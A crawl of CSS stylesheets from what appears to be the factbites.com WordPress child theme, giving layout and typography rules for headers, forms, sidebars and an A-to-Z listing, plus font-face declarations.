    top: -118px !important;
    outline: none;
    left: 15% !important;
    float: left;
}
.header-sec .eicon-chevron-left::before {
    content: '\e87e';
    display: none;
}
.header-sec .elementor-swiper-button.elementor-swiper-button-next {
    position: relative;
    background: url(http://factbites.com/wp-content/uploads/2020/12/right-arrow.png) !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 41px;
    height: 56px;
    top: -118px !important;
    right: 15% !important;
    float: right;
    outline: none;
}
.header-sec .eicon-chevron-right::before {
    content: '\e87d';
    display: none;
}
.footer-inner #text-3 .email input[type="submit"] {
    background-image: url(http://factbites.com/wp-content/uploads/2020/12/img3.png);
    background-repeat: no-repeat;
    background-position: right 10px center;
    margin-left: 10px;
}

.footer-inner #text-3 .email input {
   /*  float: left;
   margin-left: 0px;
   border-radius: 6px;
   margin-bottom: 26px;
   height: 45px;
   padding: 10px;
   width: 100%;
   color: #525252; */
}
.footer-inner #text-3 .email {
    float: left;
    margin-left: 0px;
    border-radius: 6px;
    margin-bottom: 0;
    padding: 0;
    width: 100%;
    color: #525252;
    border: 1px solid #e8e7e7;
}
.footer-inner #text-3 .email input[type="email"] {
    width: 80%;
    float: left;
    border: none;
    background-color: transparent !important;
}
.footer-inner #text-3 .email input[type="submit"] {
    width: 20%;
    float: left;
    padding: 13px;
}
.footer-inner #text-3 .email input[type="submit"] {
    text-indent: -999px !important;
    background-color: transparent !important;
    margin: 0;
}
.footer-btn-section a {
    position: relative !important;
}
.footer-btn-section a::before {
    content: '';
    position: absolute;
    width: 45px;
    height: 44px;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/plus-sing.png');
    background-repeat: no-repeat;
    top: 0;
    right: -46px;
    background-position: center;
}
.latest-news-sec .wppsac-readmorebtn {
    position: relative;
}
.latest-news-sec .wppsac-readmorebtn::before {
    content: '';
    position: absolute;
    width: 45px;
    height: 46px;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/plus-sing.png');
    background-repeat: no-repeat;
    top: 0;
    right: -46px;
    background-position: center;
}
.want-to-become {
    margin-top: 70px;
}
.slick-arrow {
    display: none !important;
}
.slick-dots {
    display: none !important;
}
.wppsac-post-image-bg {
    outline: none;
}
a {
    outline: none;
}
.mkdf-side-blog {
    width: 70%;
    float: left;
    padding: 0px 30px 0px 0px;
}
.mkdf-right-side-blog {
    width: 30%;
    float: right;
}
.blod-inner-page {
    padding-top: 190px;
}
.htwo-sec h2 {
    margin: 0;
}
.top-sec-hed {
    padding-top: 150px;
}
.contact-one {
    width: 15% !important;
}
.contact-two {
    width: 85% !important;
}
.textwidget.bottom-sec h4 a {
    font-family: 'Nunito', sans-serif;
    color: #5b61b8;
    font-weight: 300;
    font-size: 22px;
    border-bottom: none;
    text-decoration: none;
}
.textwidget.bottom-sec .cnss-social-icon {
    margin: 0;
}
#media_image-4 {
    list-style: none;
}
#text-6 {
    list-style: none;
    border-top: 1px solid #e6e6e6;
    margin-top: 15px;
    padding-top: 15px;
}
#text-6 h4 a {
    color: #4f54aa;
    font-weight: 600;
    text-decoration: none;
    /* margin-top: 30px !important; */
    display: block;
    font-size: 26px !important;
}
#text-6 h4 {
    margin: 0;
}
#text-6 p {
    font-family: 'Nunito', sans-serif;
    color: #464647;
    font-weight: 300;
    font-size: 20px !important;
}
.love-title h4 {
    margin-bottom: 0;
    color: #040404;
    font-weight: 600 !important;
    font-size: 32px;
    letter-spacing: 1px !important;
    margin-top: 0px;
}
.contact-us-form .wpcf7-form-control.wpcf7-text {
    background: #f7f7f7 !important;
    width: 100%;
    border: 1px solid #ddd !important;
    border-radius: 0px !important;
}
.contact-us-form .wpcf7-form-control.wpcf7-textarea {
    background: #f7f7f7 !important;
    width: 100%;
    border: 1px solid #ddd !important;
    border-radius: 0px !important;
}
.contact-us-form h2 {
    font-family: 'Nunito', sans-serif;
    color: #5b61b8;
    font-weight: 300;
    font-size: 58px;
    margin-top: 0;
}
.contact-us-form strong {
    color: #040404;
    font-weight: 600 !important;
    font-size: 58px;
    letter-spacing: 1px !important;
}
.second-top-section {
    padding-top: 60px;
}
.contact-us-form .wpcf7-form-control.wpcf7-submit {
    font-family: 'Nunito', sans-serif;
    text-decoration: none !important;
    margin-top: 10px;
    background-color: transparent;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/btn-back.png');
    background-repeat: no-repeat;
    background-size: cover;
    padding: 12px 18px !important;
    color: #fff !important;
    font-size: 19px !important;
    font-weight: 200;
    text-transform: lowercase;
}
.sub-btn {
    position: relative;
    float: left;
    width: 100%;
}
.sub-btn::after {
    content: '';
    position: absolute;
    width: 45px;
    height: 44px;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/plus-sing.png');
    background-repeat: no-repeat;
    top: 12px;
    left: 95px;
    background-position: center;
}
.your-name {
    width: 50%;
    float: left;
    padding: 10px 10px 0px 0px;
}
.your-email {
    width: 50%;
    float: left;
    padding: 10px 0;
}
.sub-sec {
    width: 100%;
    float: left;
    padding: 10px 0;
}
.message-sec {
    width: 100%;
    float: left;
    padding: 10px 0;
}
.content-sec-page {
    width: 70%;
    float: left;
}
.right-side-blog {
    width: 30%;
    float: left;
}

.love-title span::before {
    content: '';
    position: absolute;
    background-image: url(http://factbites.com/wp-content/uploads/2020/12/heart-shape.png);
    height: 32px;
    width: 32px;
    right: -45px;
    top: 6px;
}
.love-title span {
    margin-right: 50px;
    position: relative;
}
.heart-sec {
    display: none;
}

/* .mkdf-side-blog h1 {
    display: none;
} */
.mkdf-row-archive-blog img {
    max-width: 100%;
    width: 100%;
}
.mkdf-side-blog .entry-content {
    float: left;
    width: 100%;
    max-width: 100% !important;
}
.mkdf-side-blog .entry-content .elementor {
    margin: 0;
    width: 100% !important;
    max-width: 100% !important;
}
.mkdf-side-blog .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
.rpwwt-post-excerpt {
    font-family: 'Nunito', sans-serif;
    color: #464647;
    font-weight: 300;
    font-size: 17px;
}
li#recent-posts-widget-with-thumbnails-2 {
    list-style: none;
}
.rpwwt-post-title {
    font-family: 'Nunito', sans-serif;
    color: #5b61b8;
    font-weight: 300;
    font-size: 17px;
    line-height: 1;
    border-bottom: none;
}
.rpwwt-widget a {
    color: transparent;
}
.rpwwt-widget ul li {
    border-bottom: 1px solid #e6dfdc9c;
    margin-bottom: 10px;
    padding: 0px 0px 10px 0px;
}
#custom_html-2 {
    list-style: none;
}
#categories-3 ul li.cat-item a {
    position: relative;
}
#categories-3 ul li.cat-item a::before {
    content: '';
    position: absolute;
    background: url(http://factbites.com/wp-content/uploads/2020/12/right-arrow-blog.png);
        background-position-x: 0%;
        background-position-y: 0%;
        background-repeat: repeat;
        background-size: auto;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 15px;
    height: 15px;
    left: -28px;
    background-size: cover;
    top: 5px;
}
#categories-3 ul {
    margin-left: 30px;
    margin-top: 15px;
}
#categories-3 {
    list-style: none;
    border-bottom: 1px solid #e6dfdc9c;
    margin-bottom: 10px;
    padding: 10px 0px;
}
#categories-3 h2 {
    font-family: 'Nunito', sans-serif;
    color: #4f54aa;
    font-weight: 600 !important;
    font-size: 20px;
}
#categories-3 a {
    font-family: 'Nunito', sans-serif;
    color: #464647;
    font-weight: 300;
    font-size: 16px;
    line-height: 1;
    border-bottom: none;
    text-decoration: none;
}
.textwidget.bottom-sec h4 {
    margin: 15px 0px 0px 0px;
}
.textwidget.bottom-sec p {
    font-family: 'Nunito', sans-serif !important;
    color: #464647;
    font-weight: 300;
    font-size: 18px !important;
}
.rpwwt-widget ul li {
    line-height: 20px;
}
.want-to-become {
    background-image: url("http://factbites.com/wp-content/uploads/2020/12/right-back.png");
    background-repeat: no-repeat;
    background-size: cover;
}
.want-to-become::before {
    content: '';
    background-image: url("http://factbites.com/wp-content/uploads/2020/12/bottom-back.png");
    width: 50%;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover;
}
.want-to-become {
    padding: 22px 0px;
}
.wpautoterms-footer {
    display: none !important;
}
.header-sec {
    /* box-shadow: 0 0 10px 1px rgba(0,0,0,.2), 0 0 10px 1px rgba(255,255,255,.2); */
    box-shadow: 0 6px 45px rgba(78, 84, 169, 0.2);
    z-index: 9;
}
.bottom-contact-us-sec {
    box-shadow: 0 6px 45px rgba(78, 84, 169, 0.2);
}
.blog-section-bg {
    padding: 80px 0px !important;
    background-color: #f9f9ff;
}
.latest-news-top-sec {
    margin-top: -100px;
}
.about-left-section {
    width: 70% !important;
/*     background-color: #fff;
left: 0px;
z-index: 999;
padding: 15px;
box-shadow: 0px 1px 16px 3px rgba(134, 134, 134, 0.6);
bottom: 0px;
height: min-content; */
}
.styled-separator.pagination-separator.is-style-wide {
    display: none !important;
}
.about-right-section {
    width: 30% !important;
}
.left-img-sec {
    float: left;
    width: 40% !important;
}
.right-text-sec {
    float: right;
    width: 60% !important;
    padding: 0px 30px;
}
.top-title-sec h2 {
    margin: 0;
    font-family: 'Nunito', sans-serif;
    color: #5b61b8;
    font-weight: 300;
    font-size: 58px;
    line-height: 1.2;
}
.top-title-sec strong {
    color: #040404;
    font-weight: 600 !important;
    font-size: 58px;
    letter-spacing: 1px !important;
}
.toggle-icon .svg-icon {
    display: none !important;
}
.toggle-icon {
    width: 25px !important;
    height: 3px !important;
    background-color: #fff;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: .15s;
    transition-timing-function: ease;
    z-index: 999999999;
}
.toggle-icon::before {
    width: 25px !important;
    height: 3px !important;
    background-color: #fff;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: .15s;
    transition-timing-function: ease;
}
.toggle-icon::after {
    width: 25px !important;
    height: 3px !important;
    background-color: #fff;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: .15s;
    transition-timing-function: ease;
    content: '';
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 9999999999999999999;
    display: block;
    bottom: 8px;
    top: -8px;
    opacity: 1;
}
.toggle-icon {
    overflow: visible !important;
}
.toggle-icon::before {
    width: 25px !important;
    height: 3px !important;
    background-color: #fff;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: .15s;
    transition-timing-function: ease;
    content: '';
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 9999999999999999999;
    display: block;
    bottom: 8px;
    top: 8px;
    opacity: 1;
}
button.close-nav-toggle {
    padding: 20px !important;
}
.modal-menu a {
    padding: 10px !important;
}
.nav-toggle .toggle-inner .toggle-text {
    display: none;
}
.mobile-menu .modal-menu.reset-list-style a {
    font-family: 'Nunito', sans-serif;
    color: #040404;
    font-weight: 200;
    font-size: 20px;
    line-height: 1.2;
    margin-bottom: 0;
    text-decoration: none !important;
}
.mobile-menu .modal-menu.reset-list-style a:hover {
    color: #878ef4;
}
.toggle.close-nav-toggle.fill-children-current-color .toggle-text {
    display: none;
}

.archive-header-inner.section-inner.medium .archive-title .color-accent {
    color: #5056ad !important;
}
.search.search-results.wp-custom-logo.wp-embed-responsive.enable-search-modal.has-no-pagination.showing-comments.show-avatars.footer-top-visible.elementor-default.elementor-kit-14 .archive-header-inner.section-inner.medium {
    padding-top: 8em !important;
}
.search.search-results.wp-custom-logo.wp-embed-responsive.enable-search-modal.has-no-pagination.showing-comments.show-avatars.footer-top-visible.elementor-default.elementor-kit-14 .primary-menu-wrapper {
    z-index: 9999999999 !important;
}
.search.search-results.wp-custom-logo.wp-embed-responsive.enable-search-modal.has-no-pagination.showing-comments.show-avatars.footer-top-visible.elementor-default.elementor-kit-14 
#masthead::after
{
z-index: 0 !important;
}

.archive.category.wp-custom-logo.wp-embed-responsive.enable-search-modal.has-no-pagination.showing-comments.show-avatars.footer-top-visible.elementor-default.elementor-kit-14 .primary-menu-wrapper {
    z-index: 9999999999;
}

.archive.category.wp-custom-logo.wp-embed-responsive.enable-search-modal.has-no-pagination.showing-comments.show-avatars.footer-top-visible.elementor-default.elementor-kit-14 
#masthead::after
{
z-index: 0
}

.archive.category.wp-custom-logo.wp-embed-responsive.enable-search-modal.has-no-pagination.showing-comments.show-avatars.footer-top-visible.elementor-default.elementor-kit-14  .archive-header-inner.section-inner.medium {
    padding-top: 8em;
}
.search.search-no-results.wp-custom-logo.wp-embed-responsive.enable-search-modal.has-no-pagination.not-showing-comments.show-avatars.footer-top-visible.elementor-default.elementor-kit-14 .primary-menu-wrapper {
    z-index: 9999999999;
}
.search.search-no-results.wp-custom-logo.wp-embed-responsive.enable-search-modal.has-no-pagination.not-showing-comments.show-avatars.footer-top-visible.elementor-default.elementor-kit-14  #masthead::after
{
z-index: 0;
}
.search.search-no-results.wp-custom-logo.wp-embed-responsive.enable-search-modal.has-no-pagination.not-showing-comments.show-avatars.footer-top-visible.elementor-default.elementor-kit-14  .archive-header-inner.section-inner.medium {
    padding-top: 8em;
}
.footer-inner #text-2 .textwidget p {
    font-family: 'Nunito', sans-serif !important;
}
.elementor-page-1133 h2 {
    margin-top: 0px;
}
.elementor-page-1133 .want-to-become {
    margin-top: 0;
}
.elementor-page-1133 h1 strong {
    
    font-size: unset;
    
}

.category .blog-header {
    display: none;
}
.search-sec-all-page {
    padding-top: 100px;
}
.search-sec-all-page .left-blogs {
    padding: 20px 0px;
}
.search-sec-all-page .post-content {
    padding: 15px 0px 0px 0px;
}
.search-sec-all-page {
    float: left;
    width: 70%;
    padding-right: 10px;
}
.search-right-sidebar {
    padding-top: 200px;
}
.archive-title {
    margin: 0;
    font-family: 'Nunito', sans-serif;
    color: #5b61b8;
    font-weight: 300 !important;
    font-size: 58px;
    line-height: 1.2;
}
.archive-title .color-accent {
    margin: 0;
    font-family: 'Nunito', sans-serif;
    color: #5b61b8 !important;
    font-weight: 300 !important;
    font-size: 58px;
    line-height: 1.2;
}
.archive-title span {
    color: #040404;
    font-weight: 600 !important;
    font-size: 58px;
    letter-spacing: 1px !important;
}
.search-sec-all-page .nav-previous a {
    display: inline-block;
    padding: 15px;
    background-color: #4f54aa;
    color: #fff;
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 1px;
    text-decoration: none !important;
}
.search-sec-all-page .nav-previous {
    float: left;
    width: 50%;
    margin: 0 !important;
    padding-bottom: 10px;
}
.search-sec-all-page .nav-next {
    float: right;
    width: 50%;
    margin: 0 !important;
}
.search-sec-all-page .nav-next a {
    display: inline-block;
    padding: 15px;
    background-color: #4f54aa;
    color: #fff;
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 1px;
    text-decoration: none !important;
}
.terms-condition h2 {
    font-family: 'Nunito', sans-serif !important;
    color: #040404;
    font-weight: 400 !important;
    font-size: 28px;
    line-height: 1.2;
    letter-spacing: 1px !important;
    max-width: 100% !important;
    width: 100% !important;
}
.terms-condition p {
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    max-width: 100% !important;
}
.terms-condition {
    font-family: 'Nunito', sans-serif !important;
}
.privacy-policy {
    font-family: 'Nunito', sans-serif !important;
}
.privacy-policy p {
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    max-width: 100% !important;
}
.privacy-policy h2 {
    font-family: 'Nunito', sans-serif !important;
    color: #040404;
    font-weight: 400 !important;
    font-size: 28px;
    line-height: 1.2;
    letter-spacing: 1px !important;
    max-width: 100% !important;
    width: 100% !important;
}
.wpcf7 form .wpcf7-response-output {
    float: left !important;
    width: 100% !important;
}
.header-inner .toggle:focus {
    outline: none;
}
.header-inner .toggle {
    display: block !important;
}
button.close-nav-toggle:focus {
    outline: none;
}
.terms-condition h2 {
    margin: 15px 0px !important;
}
.privacy-policy h2 {
    margin: 15px 0px !important;
}
.terms-condition {
    width: 100% !important;
    max-width: 100% !important;
    padding-bottom: 30px;
}
.privacy-policy {
    width: 100% !important;
    max-width: 100% !important;
    padding-bottom: 30px;
}
.atoz-listing-sec .atoz-inner-sec {
    /* padding-bottom: 30px; */
}
.atoz-listing-sec #az-slider {
    width: 930px;
    margin: 0 auto;
}
.atoz-listing-sec .letter-title {
    color: #4f54aa;
    font-weight: 600;
    text-decoration: none;
    margin-bottom: 10px !important;
    display: block;
    font-size: 30px !important;
    margin-left: 0px;
    padding-left: 10px;
    margin: 0px;
}
.az-letters .az-links li a::before {
    display: none;
}
.az-letters .az-links li a {
    padding: 0;
}
.atoz-listing-sec ul li a {
    position: relative;
}
.atoz-listing-sec ul li a::before {
    content: '';
    background: #4f54aa;
    width: 6px;
    height: 6px;
    color: #fff;
    text-align: center;
    position: absolute;
    left: 0;
    font-size: 15px;
    top: 10px;
}
.atoz-listing-sec ul li a {
    font-family: 'Nunito', sans-serif;
    color: #4f54aa !important;
    font-weight: 300 !important;
    font-size: 20px !important;
    line-height: 1.2 !important;
    padding-left: 16px;
    text-decoration: underline;
}
.az-letters .az-links {
    padding: 0 !important;
}
.atoz-listing-sec ul {
    padding-left: 42px !important;
}
.atoz-listing-sec .back-to-top a {
    font-family: 'Nunito', sans-serif;
    color: #464647 !important;
    font-weight: 300 !important;
    font-size: 13px !important;
    line-height: 1.2 !important;
    padding-right: 10px;
}
.atoz-listing-sec .letter-section {
    margin: 0 0 24px !important;
}
.atoz-listing-sec .letter-section h2.letter-title {
    border: none;
    position: relative;
    font-size: 20px !important;
    color: #464647 !important;
    margin: 0 0 24px !important;
    padding-bottom: 0;
    font-weight: 300;
    width: auto;
    display: inline-block;
}
.atoz-listing-sec .letter-section h2.letter-title::after {
    content: '';
    padding-right: 0;
    color: #9b9b9b;
    position: absolute;
    background-color: #464647;
    width: 8px;
    height: 1px;
    top: 12px;
    right: -12px;
}
.atoz-listing-sec ul .letter-section .columns.max-0-columns, .letter-section ul.columns.max-1-columns {
    max-width: 30.6em !important;
}
.atoz-listing-sec ul li a span {
    color: #4f54aa;
}
.letter-section div.back-to-top {
    display: none;
}



.lcm-i-lists .lcm_desc p, .lcm_desc div, .lcm_desc ul, .lcm_desc li, .lcm_desc ol, .lcm_decs_price p {
    font-family: 'Nunito', sans-serif !important;
    color: #464647 !important;
    font-weight: 300 !important;
    font-size: 20px !important;
    margin: 0 !important;
}
.top-text-sec .lcm_h2 p, .lcm_h2 p i, .lcm_h2 a, .lcm_h2 span {
    font-family: 'Nunito', sans-serif;
    color: #040404 !important;
    font-weight: 600 !important;
    font-size: 32px !important;
    line-height: 1.2 !important;
    margin-bottom: 0;
    font-style: normal !important;
}
.top-text-sec .lcm-i-lists a {
    font-family: 'Nunito', sans-serif;
    color: #040404 !important;
    font-weight: 600 !important;
    font-size: 32px !important;
    line-height: 1.2 !important;
    margin-bottom: 0;
    font-style: normal !important;
}
.top-text-sec .lcm_margin_t10 .far.fa-share-alt::before {
    position: absolute;
    bottom: 11px;
}
.top-text-sec .lcm-i-lists span {
    font-family: 'Nunito', sans-serif;
    color: #040404 !important;
    font-weight: 600 !important;
    font-size: 32px !important;
    line-height: 1.2 !important;
    margin-bottom: 0;
    font-style: normal !important;
}
.top-text-sec .lcm-i-lists .num-vote {
    font-family: 'Nunito', sans-serif;
    color: #040404 !important;
    font-weight: 600 !important;
    font-size: 14px !important;
    line-height: 1.2 !important;
    margin-bottom: 0;
    font-style: normal !important;
}
.top-text-sec .lcm_margin_t10 {
    margin: 0;
}
.fact-sec .lcm_ContentPlugin {
    margin: 0;
}
.lcm_listftr_optns {
    font-family: 'Nunito', sans-serif !important;
    color: #464647 !important;
    font-weight: 300 !important;
    font-size: 20px !important;
}
.lcm_listftr_optns a {
    color: #464647 !important;
    font-weight: 300 !important;
    font-size: 20px !important;
}
.lcm_listftr_optns a:hover {
    text-decoration: underline !important;
}
#pages-2 nav li {
    padding: 0px 0px 5px 0px;
    list-style: none;
    margin-left: 0;
    position: relative;
}
#pages-2 nav li::before {
    content: '';
    width: 12px;
    height: 12px;
    color: #fff;
    position: absolute;
    left: 0;
    font-size: 15px;
    top: 7px;
    background-image: url(/wp-content/uploads/2020/12/box-sec-icon.png);
    background-repeat: no-repeat;
    background-size: 12px;
    transform: rotate(90deg);
}
#pages-2 nav li a {
    font-family: 'Nunito', sans-serif;
    color: #464647 !important;
    font-weight: 300 !important;
    font-size: 20px !important;
    line-height: 1.2 !important;
    padding-left: 20px;
}
#pages-2 h2 {
    color: #4f54aa;
    font-weight: 600;
    text-decoration: none;
    margin-bottom: 10px !important;
    display: block;
    font-size: 26px !important;
}
#media_image-4 {
    border-top: 1px solid #e6e6e6;
    margin-top: 20px;
    padding-top: 20px;
}
#bh_az_widget-2 {
    border-top: 1px solid #e6e6e6;
    margin-top: 15px;
    padding-top: 15px;
}
#bh_az_widget-2 h2 {
    color: #4f54aa;
    font-weight: 600;
    text-decoration: none;
    margin-bottom: 10px !important;
    display: block;
    font-size: 26px !important;
}
#bh_az_widget-2 li a {
    color: #4f54aa;
    font-family: 'Nunito', sans-serif;
    font-weight: 300 !important;
    font-size: 20px !important;
    line-height: 1.2 !important;
}
.top-text-sec h2 {
    font-size: 42px;
    margin: 0;
}
.top-text-sec .lcm_ContentPlugin, .lcm_plugin_detail_section {
    margin: 0;
}
#letter-A li a[href="https://factbites.com/about-us/"], 
#letter-H li a[href="https://factbites.com/"], 
#letter-B li a[href="https://factbites.com/blog/"], 
#letter-C li a[href="http://factbites.com/#categories"], 
#letter-C li a[href="https://factbites.com/contact-us/"], 
#letter-W li a[href="https://factbites.com/write-for-us/"], 
#letter-T li a[href="https://factbites.com/topics/"]
 {
    display: none;
}




--- FILE ---
content_type: text/css
request_url: https://factbites.com/wp-content/themes/factbiteschild/fonts/stylesheet.css
body_size: -183
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on July 30, 2022 */



@font-face {
    font-family: 'century_gothicregular';
    src: url('gothic.woff2') format('woff2'),
         url('gothic.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicbold';
    src: url('gothicb.woff2') format('woff2'),
         url('gothicb.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicitalic';
    src: url('gothici.woff2') format('woff2'),
         url('gothici.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://factbites.com/wp-content/uploads/useanyfont/uaf.css?ver=1749128732
body_size: -227
content:
				@font-face {
					font-family: 'century-gothic';
					src: url('/wp-content/uploads/useanyfont/6574Century-Gothic.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6574Century-Gothic.woff') format('woff');
					  font-display: auto;
				}

				.century-gothic{font-family: 'century-gothic' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://factbites.com/wp-content/themes/factbiteschild/style.css?ver=1.0
body_size: -116
content:
/*
Theme Name:   factbiteschild
Description:  Write here a brief description about your child-theme
Author:       factbites
Author URL:   http://factbites.com
Template:     twentytwenty
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  factbiteschild
*/

/* Write here your own personal stylesheet */
